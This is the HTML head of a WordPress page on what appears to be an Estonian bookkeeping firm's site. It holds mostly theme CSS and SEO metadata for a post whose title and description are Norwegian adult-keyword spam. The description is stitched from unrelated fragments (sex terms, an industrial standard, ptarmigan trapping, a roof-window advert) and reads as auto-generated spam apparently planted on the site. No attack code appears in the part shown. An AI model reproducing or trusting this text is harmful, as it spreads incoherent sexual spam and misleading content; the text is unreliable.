

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/
body_size: 29183
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://sydyco.ee/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Woman dating site erotikk oslo &amp; naken massasje oslo anal sex tips - Sydyco</title>
	<link rel="canonical" href="https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Woman dating site erotikk oslo &amp; naken massasje oslo anal sex tips - Sydyco" />
	<meta property="og:description" content="Knulle kompis gode sex stillinger Jeg skalv og hadde sanne sex historier dogging tubes til å bare brase ut i tårer. DIN 3476 del 1 og EN 14901, GSK godkjent. I årboka til Historielaget står det at rypefangst var den viktigste binæring i dalen. VELUX CABRIO® takaltan Gjør om takvinduet til takaltan på få sekunder&hellip;&nbsp;Read More &raquo;Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips" />
	<meta property="og:url" content="https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/" />
	<meta property="og:site_name" content="Sydyco" />
	<meta property="article:publisher" content="https://www.facebook.com/sydyco" />
	<meta property="article:published_time" content="2022-04-18T08:01:28+00:00" />
	<meta property="article:modified_time" content="2022-09-10T02:01:28+00:00" />
	<meta name="author" content="Jarko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jarko" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/#article","isPartOf":{"@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/"},"author":{"name":"Jarko","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824"},"headline":"Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips","datePublished":"2022-04-18T08:01:28+00:00","dateModified":"2022-09-10T02:01:28+00:00","mainEntityOfPage":{"@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/"},"wordCount":5894,"publisher":{"@id":"https://sydyco.ee/#organization"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/","url":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/","name":"Woman dating site erotikk oslo & naken massasje oslo anal sex tips - Sydyco","isPartOf":{"@id":"https://sydyco.ee/#website"},"datePublished":"2022-04-18T08:01:28+00:00","dateModified":"2022-09-10T02:01:28+00:00","breadcrumb":{"@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/"]}]},{"@type":"BreadcrumbList","@id":"https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sydyco.ee/"},{"@type":"ListItem","position":2,"name":"Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips"}]},{"@type":"WebSite","@id":"https://sydyco.ee/#website","url":"https://sydyco.ee/","name":"Sydyco","description":"Raamatupidamine","publisher":{"@id":"https://sydyco.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sydyco.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://sydyco.ee/#organization","name":"Sydyco","url":"https://sydyco.ee/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/logo/image/","url":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","contentUrl":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","width":200,"height":62,"caption":"Sydyco"},"image":{"@id":"https://sydyco.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sydyco"]},{"@type":"Person","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824","name":"Jarko","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","caption":"Jarko"},"sameAs":["https://sydyco.ee"],"url":"https://sydyco.ee/author/jarko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Feed" href="https://sydyco.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Comments Feed" href="https://sydyco.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Woman dating site erotikk oslo &#038; naken massasje oslo anal sex tips Comments Feed" href="https://sydyco.ee/2022/04/18/woman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F04%2F18%2Fwoman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F04%2F18%2Fwoman-dating-site-erotikk-oslo-naken-massasje-oslo-anal-sex-tips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://sydyco.ee/wp-content/themes/neve/style-main-new.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --primaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: var(--nv-primary-accent);--primaryBtnBorderRadius:3px;--secondaryBtnBorderRadius:3px;--secondaryBtnBorderWidth:3px;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontFamily: Arial,Helvetica,sans-serif; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --h1FontSize: 36px; --h1FontWeight: 700; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 28px; --h2FontWeight: 700; --h2LineHeight: 1.3; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 24px; --h3FontWeight: 700; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 20px; --h4FontWeight: 700; --h4LineHeight: 1.6; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 700; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 700; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendMode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgColor: var(--nv-site-bg); } .header-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --overlayColor: #027fec;--bgImage:none;--bgPosition:50% 50%;;--bgAttachment:fixed;--bgOverlayOpacity:0.5; } .header-bottom{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --hoverColor: #f6a4a4; --activeColor: #ec6868; --spacing: 20px; --height: 25px; --fontFamily: "Arial Black",Gadget,sans-serif; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 300; --textTransform: none; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Arial Black, Gadget, sans-serif; --inheritedFW: 300; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --vAlign: flex-start; } .footer-bottom{ --rowBColor: var(--nv-light-bg); --color: #0a0f53; --bgColor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 38px; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h2FontSize: 30px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 26px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 22px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 18px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:33.333333333333%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 40px; --h1LineHeight: 1.1; --h1LetterSpacing: 0px; --h2FontSize: 32px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 28px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 24px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#fdfdfd;--nv-light-bg:#225ac9;--nv-dark-bg:#130505;--nv-text-color:#272626;--nv-text-dark-bg:#326e7e;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://sydyco.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sydyco.ee/wp-json/wp/v2/posts/1759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sydyco.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sydyco.ee/?p=1759' />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-32x32.jpg" sizes="32x32" />
